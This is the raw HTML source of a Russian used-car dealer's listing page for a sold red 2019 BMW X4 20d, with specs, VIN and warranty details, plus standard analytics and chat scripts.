

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://used-cars.ru/auto/bmw/bmw-x4-20d-20d-at-190-ls-4wd-650601
body_size: 38930
content:
<!DOCTYPE html>
<html>
	<head itemscope itemtype="https://schema.org/WPHeader">
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="id" class="id_resource" value="13129813">
	<!--295628 87-->
	<title itemprop="name">Купить BMW X4 2019 г.в. с пробегом 43493 км по цене 4629000 руб в Москве – автосалон БорисХоф, Лот № 650601</title>

	

	<meta itemprop="description" name="description" 
	content="Продажа б/у BMW X4 с пробегом 43493 км по цене 4629000 руб. Купить подержанный красный BMW X4 внедорожник автомат коробка в официальных автосалонах БорисХоф в Москве. Лот № 650601." />

	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W5J84VX');</script>
<!-- End Google Tag Manager -->

	
	

	<base href="/"/>
	
	
		<meta name="yandex" content="noindex, follow" />
		<meta name="googlebot" content="noindex, follow" />
	

	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	
	
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon" sizes="144x144" href="/apple-touch-icon.png" alt="apple-touch-icon">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png" alt="favicon">
	<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png" alt="favicon">
	

	<link rel="manifest" href="/site.webmanifest">
	<meta name="msapplication-TileColor" content="#b91d47">
	<meta name="theme-color" content="#ffffff">
	<meta name="yandex-verification" content="3f4be40ba3ee7982" />
	<!--link rel="stylesheet" href="/_assets/fonts/roboto/css2.css">
	<link rel="stylesheet" href="/_assets/fonts/montserrat/css.css"-->
	
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/normalize/normalize.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/normalize/normalize.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/jquery-ui/jquery-ui.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/timepicker/timepicker.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/owl-carousel/owl.carousel.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/fancybox/jquery.fancybox.min.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/formstyler/jquery.formstyler.theme.css?v=4.9.68">
	<link rel="stylesheet" class="lazycss" data-href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68" href="/_assets/module/empty.css">
	<link rel="preload" as="style" href="/_assets/module/ion/ion.rangeSlider.min.css?v=4.9.68">

	
	
	
	<link rel="preload" as="style" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/style.css?v=4.9.68">
	<link itemprop="cssSelector" rel="stylesheet" href="/_assets/css/custom.css?v=4.9.68">
	
	<link rel="stylesheet" href="/add.css?v=4.9.68">

	<meta name="theme-color" content="#FFDB4D">
 	

	
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="website" />
	<meta property="og:sitename" content="БорисХоф - Автомобили с пробегом" />
	<meta property="og:title" content="Купить BMW X4 2019 г.в. с пробегом 43493 км по цене 4629000 руб в Москве – автосалон БорисХоф, Лот № 650601" />
	<meta property="og:description" content="Продажа б/у BMW X4 с пробегом 43493 км по цене 4629000 руб. Купить подержанный красный BMW X4  автомат коробка в официальных автосалонах БорисХоф в Москве. Лот № 650601." />
	<meta property="og:url" content="https://used-cars.ru/auto/bmw/bmw-x4-20d-20d-at-190-ls-4wd-650601" />
	
	
	
	<meta property="og:image" content="https://used-cars.ru/_assets/img/style/logo.png" />
	<meta property="og:image:secure_url" content="https://used-cars.ru/_assets/img/style/logo.png" />
	
	
	

	<script>
	CSRF = "e6d322d40aac0e5f13cb8ff4c58f4b38b72991428ff843d1c82f94bd92521cd1";
</script>

	

	<!-- Begin Online-Chat {literal} -->
<script>
    (function(){(function c(d,w,m,i) {
        window.supportAPIMethod = m;
        var s = d.createElement('script');
        s.id = 'supportScript'; 
        var id = '71cf28f4bab8e88e3851502737dbbfcc';
        s.src = (!i ? 'https://zcdn.ru/support/support.js' : 'https://static.site-chat.me/support/support.int.js') + '?h=' + id;
        s.onerror = i ? undefined : function(){c(d,w,m,true)};
        w[m] = w[m] || function(){(w[m].q = w[m].q || []).push(arguments);};
        (d.head || d.body).appendChild(s);
    })(document,window,'OnlineChat')})();
</script>
<!-- {/literal} End Online-Chat -->

	

	
<script>
_sort_data = '';
_cnt_data = '';
</script>

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-164181693-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-164181693-1');
</script>
<!-- /Global site tag (gtag.js) - Google Analytics -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
	var ip = {ip_address: "18.191.137.117"};
	var yaParams = {};
	var xhr = new XMLHttpRequest();
	xhr.open('GET', 'https://ip.up66.ru/', true);
	xhr.onload = function() {
		yaParams.ip = this.responseText;
	}
	xhr.send();

   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

    ym(62169229, "init", {
		params:window.yaParams,
		clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true,
        ecommerce:"dataLayer",
		params:window.ip
    });
	window.ym_counter_id = 62169229;
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62169229" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- calltouch -->
<!--script type="text/javascript">
(function(w,d,n,c){w.CalltouchDataObject=n;w[n]=function(){w[n]["callbacks"].push(arguments)};if(!w[n]["callbacks"]){w[n]["callbacks"]=[]}w[n]["loaded"]=false;if(typeof c!=="object"){c=[c]}w[n]["counters"]=c;for(var i=0;i<c.length;i+=1){p(c[i])}function p(cId){var a=d.getElementsByTagName("script")[0],s=d.createElement("script"),i=function(){a.parentNode.insertBefore(s,a)};s.type="text/javascript";s.async=true;s.src="https://mod.calltouch.ru/init.js?id="+cId;if(w.opera=="[object Opera]"){d.addEventListener("DOMContentLoaded",i,false)}else{i()}}})(window,document,"ct","14304f5f");
</script-->
<!-- /calltouch -->

<!-- mindbox -->
<script>
	mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
	mindbox.queue = mindbox.queue || [];
	mindbox('create');
</script>
<script src="https://api.mindbox.ru/scripts/v1/tracker.js" async></script>
<!-- /mindbox -->


	
	
</head>
	<body class="body">
		<div class="wrapper car-card partner-card" style="overflow: visible;">
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W5J84VX" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<header class="header js-print_content">
    <div class="header__desktop hidden_mobile">
		<div class="container">
            <div class="header__top">
                <div class="header__top-col">
                	<a class="logo" href="/">
						<div class="logo__title">
							<img src="/_assets/img/style/logo-new.webp" loading="lazy" width="278" height="18" aria-label="Logo" alt="header logo"></div>
						<!--div class="logo__subtitle">автомобили с пробегом</div-->
					</a>
                </div>
                <div class="header__top-col">
					<div class="contacts">
 						<div class="city js-city" data-city="1">Москва</div>
						<div class="phone js-phone">
							<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
							<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
							<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
							<!--div class="tac workhours">09:00-21:00</div-->
						</div>
                    </div>
					<div class="city-modal js-city-modal">
						<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
					</div>
                </div>
            </div>
            <div class="header__bottom js-menu">
                <div class="header__bottom-wrap">
                    <div class="header__nav">
                        <nav class="nav">
                            <ul>
								
								<li class="has-children">
									<a href="/auto">Автомобили в наличии</a>
									<ul class="sub-menu">
										<li class="popular">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_fire"/>
											</svg>
											<span>Самые популярные</span>
										</li>
										 <li><a href="/auto/audi">Audi</a></li> <li><a href="/auto/bmw">BMW</a></li> <li><a href="/auto/hyundai">Hyundai</a></li> <li><a href="/auto/jaguar">Jaguar</a></li> <li><a href="/auto/land-rover">Land Rover</a></li> <li><a href="/auto/mercedes-benz">Mercedes-Benz</a></li> <li><a href="/auto/mini">MINI</a></li> <li><a href="/auto/toyota">Toyota</a></li> <li><a href="/auto/volkswagen">Volkswagen</a></li> <li><a href="/auto/volvo">Volvo</a></li>
										<li class="active-link"><a href="/auto">Смотреть все</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Услуги</a>
									<ul class="sub-menu">
										<!--<li><a href="/buyback">Выкуп</a></li>-->
										<li><a href="/auction">Аукцион</a></li>
										
										
										<li><a href="/auto-selection">Автоподбор</a></li>
										<!--<li><a href="/vozvrat-7days">Возврат</a></li>-->
										<li><a href="/service">Сервис</a></li>
										<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
										
										<!--<li><a href="/vykup-avtoparkov">Выкуп автопарков</a></li>-->
										<li><a href="/trade-in">Трейд-Ин</a></li>
										<li><a href="/avtomobil-dostavkoj">Автомобиль с доставкой</a></li>
										<li><a href="/strahovanie">Страхование</a></li>
										<li><a href="/corporate">Корпоративным клиентам</a></li>
									</ul>
								</li>						
								<li class="has-children">
									<a href="/about">О компании</a>
									<ul class="sub-menu">
										<li><a href="/legal">Правовая информация</a></li>
										<li><a href="/about/borishof">Наша История</a></li>
										<li><a href="/about/news">Новости</a></li>
										<li><a href="/about/management">Менеджмент</a></li>
										<li><a href="/about/career">Карьера в БорисХоф</a></li>
										<li><a href="/about/awards">Награды дилерский центров</a></li>
										<li><a href="/faq">Часто задаваемые вопросы</a></li>
										<li><a href="/feedback">Задать вопрос</a></li>
									</ul>
								</li>
								<li class="has-children">
									<a href="javascript:void(0);">Контакты</a>
									<ul class="sub-menu">
										<li><a href="/contacts">Дилерские центры</a></li>
										<li><a href="/tochki-vykupa">Точки выкупа</a></li>
									</ul>
								</li>
                            </ul>
                        </nav>
                    </div>
					<div class="header__add">
						<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
							<div class="header__favourite-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
								</svg>
								<div class="header__favourite-count js-favourites-count">1</div>
							</div>
							<div class="tooltip">Избранное</div>
						</a>
						<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
							<div class="header__compare-icon">
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
								</svg>
								<div class="header__compare-count js-compare-count"></div>
							</div>
							<div class="tooltip">Сравнение</div>
						</a>
						<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
							<span>Заказать звонок</span>
						</a>
						<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
					</div>
                </div>
            </div>
        </div>
	</div>
	<div class="header__mobile hidden_desktop">
		<div class="container">
			<div class="header__top">
				<div class="contacts">
					<div class="city js-city" data-city="1">Москва</div>
					<div class="phone js-phone">
						<svg>
							<use xlink:href="/_assets/svg/sprite.svg#icon_phone"/>
						</svg>
						<a class="active calltouch_phone_msk_1" data-city="1" href="tel:+74957851322">+7 (495) 785-13-22</a>
						<a data-city="2" href="tel:+78124707071">+7 (812) 470-70-71</a>
						<a data-city="3" href="tel:+78314239494">+7 (831) 423-94-94</a>
						<!--div class="tac workhours">09:00-21:00</div-->
					</div>
				</div>
				<div class="city-modal js-city-modal">
					<div class="modal__close">
	<svg>
		<use xlink:href="/_assets/svg/sprite.svg#icon_close"/>
	</svg>
</div>
<div class="city-modal__content active">
	<div class="city-modal__title">Выберите город</div>
	<div class="city-modal__list">
		<div class="city-modal__item js-city-select active" data-city="1">Москва</div>
		<div class="city-modal__item js-city-select" data-city="2">Санкт-Петербург</div>
		<div class="city-modal__item js-city-select" data-city="3">Нижний Новгород</div>
	</div>
</div>
<div class="city-modal__content">
	<div class="city-modal__detect">Ваш город <span class="js-city-detect" data-city="1">Москва</span>?</div>
	<div class="city-modal__buttons">
		<div class="button confirm">Да</div>
		<div class="button deny">Нет, изменить</div>
	</div>
</div>
				</div>
			</div>
			<div class="header__bottom">
				<a class="logo" href="/">
				<div class="logo__title"><img alt="header logo" src="/_assets/img/style/logo-new.webp" width="180" height="12" style="height: 100%;"></div>
				<!--div class="logo__subtitle">автомобили с пробегом</div-->
				</a>
				<div class="icons">
					<a href="/favourites" class="js-tooltip has-tooltip header__favourite" aria-label="favourite">
						<div class="header__favourite-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_heart"/>
							</svg>
							<div class="header__favourite-count js-favourites-count">1</div>
						</div>
						<div class="tooltip">Избранное</div>
					</a>
					<a href="/compare" class="js-tooltip has-tooltip header__compare" aria-label="compare">
						<div class="header__compare-icon">
							<svg>
								<use xlink:href="/_assets/svg/sprite.svg#icon_compare"/>
							</svg>
							<div class="header__compare-count js-compare-count"></div>
						</div>
						<div class="tooltip">Сравнение</div>
					</a>
					<div class="menu-btn js-mobile-menu-btn">
						<svg class="open">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-open"/>
						</svg>
						<svg class="close">
							<use xlink:href="/_assets/svg/sprite.svg#icon_menu-close"/>
						</svg>
					</div>
				</div>
			</div>
		</div>
		<div class="mobile-menu js-mobile-menu">
			<div class="container">
				<nav class="nav">
					<ul>
						<li>
							<a href="/auto">Автомобили в наличии</a>
							</li>
						<li class="has-children">
							<a href="javascript:void(0);">Услуги</a>
							<ul class="sub-menu">
								<li><a href="/buyback">Выкуп</a></li>
								<li><a href="/auction">Аукцион</a></li>
								<li><a href="/komissionnaya-prodazha">Комиссионная продажа</a></li>
								<li><a href="/credit">Кредитование</a></li>
								<li><a href="/auto-selection">Автоподбор</a></li>
								<li><a href="/vozvrat-7days">Возврат</a></li>
								<li><a href="/service">Сервис</a></li>
								<li><a href="/prodlennaya-garantiya">Продленная гарантия</a></li>
							</ul>
						</li>						
						<li class="has-children">
							<a href="javascript:void(0);">О компании</a>
							<ul class="sub-menu">
								<li><a href="/legal">Правовая информация</a></li>
								<li><a href="/about/borishof">Наша История</a></li>
								<li><a href="/about/news">Новости</a></li>
								<li><a href="/about/management">Менеджмент</a></li>
								<li><a href="/about/career">Карьера в БорисХоф</a></li>
								<li><a href="/about/awards">Награды дилерский центров</a></li>
								<li><a href="/feedback">Задать вопрос</a></li>
							</ul>
						</li>
						<li class="has-children">
							<a href="javascript:void(0);">Контакты</a>
							<ul class="sub-menu">
								<li><a href="/contacts">Дилерские центры</a></li>
								<li><a href="/tochki-vykupa">Точки выкупа</a></li>
							</ul>
						</li>
					</ul>
				</nav>
				<!--a class="button header__buyback" href="/buyback?utm_term=vikupi_avto_but"></a-->
				<a class="button header__feedback" data-fancybox="" data-src="#header_modal">
					<span>Заказать звонок</span>
				</a>
			</div>
		</div>
	</div>
</header>
			<div class="breadcrumbs block" itemscope itemtype="https://schema.org/SiteNavigationElement">
				<div class="container">
					<div class="breadcrumbs__wrap block" itemprop="about" itemscope="" itemtype="https://schema.org/ItemList">
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/" itemprop="url">Главная</a>
							<meta itemprop="name" content="Главная">
						</div>
						<div class="breadcrumbs__item breadcrumbs__link block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/bmw" itemprop="url">BMW</a>
							<meta itemprop="name" content="BMW"><!-- auto/bmw-->
						</div>
						<div class="breadcrumbs__item breadcrumbs__link test-123 block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/bmw/x4" itemprop="url">X4</a>	
							<meta itemprop="name" content="X4">

						</div>
						<div class="breadcrumbs__item breadcrumbs__current block" itemprop="itemListElement" itemscope ="" itemtype="https://schema.org/ItemList">
							<a href="/auto/bmw/bmw-x4-20d-20d-at-190-ls-4wd-650601" itemprop="url" style="pointer-events:none;">BMW X4 20d 2.0d AT (190 л.с.) 4WD, 43493 км</a>
							<meta itemprop="name" content="BMW X4 20d 2.0d AT (190 л.с.) 4WD, 43493 км">
						</div>
					</div>
				</div>
			</div>
			<!--fixed_header_detail start-->
			<div class="detail_car_top_block">
			<section class="section">
				<div class="container">
					<div class="product-card line__name">
						<div class="product-card__left product-card__name">
							<h1 class=" product-card__title title-2">
								<span>BMW X4, 2019 г.в., с пробегом 43 493 км</span>
							</h1>
						</div>
						<div class="product-card__right">
							<div class="product-card__price">
								
								<span class="new">Автомобиль продан</span>
							</div>
							<!--product-card__icons
							<div class="product-card__icons">
								<div title="Поделиться" class="offer__share add_to_share" data-id="13129813">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div>
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="13129813">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="13129813">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							product-card__icons-->
						</div>
             		</div>
            	</div>
        	</section>

			<section class="section block-line__contacts-fix">
				<div class="container">
					<div class="product-card line__contacts">
						<div class="product-card__left">
							<div class="product-card__contact_col product-card__contact_name">
								<div class="partner-label button "><!--button_red-->
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_users_check"></use>
									</svg>
									<span> Автомобиль партнера</span>
								</div>
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact-label">
									Лот № 
								</div>
								<div class="product-card__contact-value">
									<div class="lot_id">650601</div>
								</div>								
							</div>
							<div class="product-card__contact_col">
								<div class="product-card__contact_phone">
									<div class="product-card__contact-label">Телефон:</div>
									<div class="product-card__contact-value">
										<!--a href="tel:+74957851322" class="tel">+7 (495) 785-13-22</a-->
										<!--a href="tel:+74951410312" class="tel">+7 495 141 03 12</a-->
										<a href="tel:+74950111122" class="tel">+7 495 011 11 22</a>
									</div>
								</div>
							</div>
						</div>
						<div class="product-card__right">
							<div class="product-card__contact_col product-card__contact_btn">
								<div title="Поделиться" class="offer__share add_to_share" data-id="13129813">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div>
							</div>
						</div>
					</div>
				</div>
			</section>							
			</div>
			<!--fixed_header_detail end-->
		
			<section class="section after-section" style="z-index: 0;">
				<div class="container">
					<div class="product-card line__general">
						<div class="product-card__left">
							
							<section class="gallery">
								<div class="gallery__wrap">
							<!--product-card__icons-->
							<div class="product-card__icons">
								<!--div title="Поделиться" class="offer__share add_to_share" data-id="13129813">
									<script src="https://yastatic.net/share2/share.js"></script>
									<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
								</div-->
								<div title="Сравнить" class="offer__compare add_to_compare" data-id="13129813">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
									</svg>
								</div>
								<div title="Избранное" class="offer__favourite add_to_favourites" data-id="13129813">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
									</svg>
								</div>
							</div>
							<!--product-card__icons-->
									
									<div class="gallery__top js-gallery-top owl-carousel">
										
	<a href="/_assets/img/no-img.jpg" class="gallery__item" data-fancybox="gal">
		<picture>
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="BMW X4 2019" loading="lazy" class="js-print_content">
			
		</picture>
	</a>

									</div>
								</div>
								<div class="gallery__thumbs js-thumbs">
									
	<div class="gallery__thumbs-item js-gallery-thumb" >
		<picture style="width: 100%;">
			
			<source srcset="/_assets/img/no-img.jpg" type="image/webp">
			<img src="/_assets/img/no-img.jpg" alt="BMW X4 2019" loading="lazy" width="100%">
			
		</picture>
		
	</div>

								</div>
							</section>
							
							<!--block_feedback_info-->
							<div class="block_feedback_info">
								<div class="text">Узнайте полную историю владения автомобилем</div>
<a href="#" class="product-card__contact_button button button_red" data-fancybox="" data-src="#order_modal" data-car="BMW X4 20d 2.0d AT (190 л.с.) 4WD (X4XVJ19450LF46005)" data-dealer="">
									
										<svg>
											<use xlink:href="/_assets/svg/sprite.svg#icon_phone"></use>
										</svg>
									<span>
										Получить отчет
									</span>
								</a>
							</div>
							<!--block_feedback_info-->							
							
							<div class="partner-disclaimer hidden_desktop">
								<span>
									<svg><use xlink:href="/_assets/svg/sprite.svg#icon_truck"></use></svg> Возможна доставка до Москвы
								</span>
								<div class="q js-partner-tooltip-btn">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_q"></use>
									</svg>
									<div class="tooltip js-partner-tooltip">О сроках и условиях доставки вы можете узнать позвонив <a href="tel:+74950111122">по телефону</a><!--74951410312--></div>
								</div>
							</div>

							<div class="product-info js-product-tabs">
								<div class="product-info__tabs">
									<div class="product-info__tab js-product-tab active" data-product-tab="product-tab2">Комплектация</div>
									
									<div class="product-info__tab js-product-tab" data-product-tab="product-tab3">Общая информация</div>
									
								</div>
								<div class="product-info__container">
									<div class="product-info__wrap js-product-wrap" data-product-tab="product-tab2" style="display: block;">
										<div class="product-info__list">
											<p></p>
										</div>
									</div>
									
									<div class="product-info__wrap product-info__content js-product-wrap" data-product-tab="product-tab3" style="display: none;">
										<br />
<br />
idF46005
									</div>
									
								</div>
							</div>
						</div>	
						<div class="product-card__right">
							<div class="partner-disclaimer hidden_mobile">
								<span>
									<svg><use xlink:href="/_assets/svg/sprite.svg#icon_truck"></use></svg> Возможна доставка до Москвы
								</span>
								<div class="q js-partner-tooltip-btn">
									<svg>
										<use xlink:href="/_assets/svg/sprite.svg#icon_q"></use>
									</svg>
									<div class="tooltip js-partner-tooltip">О сроках и условиях доставки вы можете узнать позвонив <a href="tel:+74950111122"> по телефону</a><!--74951410312--></div>
								</div>
							</div>
							<div class="product-info-title">
								Технические характеристики
							</div>
							<div class="product-info__wrap active">
								<div class="product-info__options">
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Марка</div>
										<div class="product-info__option-value">
			<a href="/auto/bmw">BMW</a>
										</div>
										<!--auto/bmw-->
									</div>
									<div class="product-info__option hidden">
										<div class="product-info__option-label">Модель</div>
										<div class="product-info__option-value">
											<a href="/auto/bmw/x4">
												X4
											</a>
										</div>
										<!-- auto/bmw/x4-->
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Год выпуска</div>
											<div class="product-info__option-value">2019г</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Пробег</div>
											<div class="product-info__option-value">43 493 км</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Кол-во владельцев</div>
											<div class="product-info__option-value">Два владельца</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Двигатель</div>
											<div class="product-info__option-value">Дизель</div>
										</div>
										
										
										
									</div>
									<div class="product-info__option_wrapper">
										
										<div class="product-info__option">
											<div class="product-info__option-label">Коробка</div>
											<div class="product-info__option-value">Автомат</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Привод</div>
											<div class="product-info__option-value">Полный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Руль</div>
											<div class="product-info__option-value">Левый</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Цвет</div>
											<div class="product-info__option-value">Красный</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">ПТС</div>
											<div class="product-info__option-value">Оригинал</div>
										</div>
										
										
										<div class="product-info__option">
											<div class="product-info__option-label">Тип кузова</div>
											<div class="product-info__option-value">Внедорожник</div>
										</div>
										
									</div>
								</div>
							</div>
							
							<div class="product-info__benefits js-bfts-body hidden_mobile">		
		<!--18778-->
		
		<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_doc.png">
	</div>
	<div class="bf__text">
		VIN номер - X4XVJ19450LF46005
	</div>
</div>
								 
								
		<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_1.png">
	</div>
	<div class="bf__text">
		Гарантия юридической чистоты
	</div>
</div>
		<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_2.png">
	</div>
	<div class="bf__text">
		Гарантия на автомобиль 24 месяца
	</div>
</div>
		<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_4.png">
	</div>
	<div class="bf__text">
		Скидки на обслуживание в наших сервисах
	</div>
</div>
		<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_5.webp">
	</div>
	<div class="bf__text">
		Полный отчет Автотеки
	</div>
</div>
		<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/18778_6.png">
	</div>
	<div class="bf__text">
		Полная предпродажная подготовка
	</div>
</div>
		<!--18778-->								
								
								
								
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_car.png">
	</div>
	<div class="bf__text">
		не участвовал<br>в ДТП
	</div>
</div>
								
								
									
								<div class="product-info__benefits_item">
	<div class="bf__image">
		<img src="/_assets/img/style/icons/bf_coin.png">
	</div>
	<div class="bf__text">
		низкий<br>налог
	</div>
</div>
								
								
								
								
								
								
							</div>
							<div class="product-info__benefits_more js-bfts-trigger">
								<span class="text"></span>
								<svg>
									<use xlink:href="/_assets/svg/sprite.svg#icon_arr"></use>
								</svg>
							</div>
							
							
							<div class="product-info__card js-product-info-card" style="position: sticky; top: 0;">
								<div class="bc__title">
									<div class="bc__title_text">
										BMW X4, 2019 г.в., с пробегом 43 493 км
									</div>
									<div class="bc__title_icons">
										<!--div title="Поделиться" class="offer__share add_to_share" data-id="13129813" onclick="navigator.clipboard.writeText('https://used-cars.ru/auto/bmw/bmw-x4-20d-20d-at-190-ls-4wd-650601')">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_share"></use>
											</svg>
										</div-->
										<div title="Поделиться" class="offer__share add_to_share" data-id="13129813">
											<script src="https://yastatic.net/share2/share.js"></script>
											<div class="ya-share2" data-curtain data-shape="round" data-limit="0" data-more-button-type="short" data-services="vkontakte,telegram,whatsapp,twitter,odnoklassniki"></div>
										</div>
										<div title="Сравнить" class="offer__compare add_to_compare" data-id="13129813">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_compare"></use>
											</svg>
										</div>
										<div title="Избранное" class="offer__favourite add_to_favourites" data-id="13129813">
											<svg>
												<use xlink:href="/_assets/svg/sprite.svg#icon_heart"></use>
											</svg>
										</div>
									</div>
								</div>
								
								<div class="bc__price"><div class="bc__price_cur">Автомобиль продан</div></div>
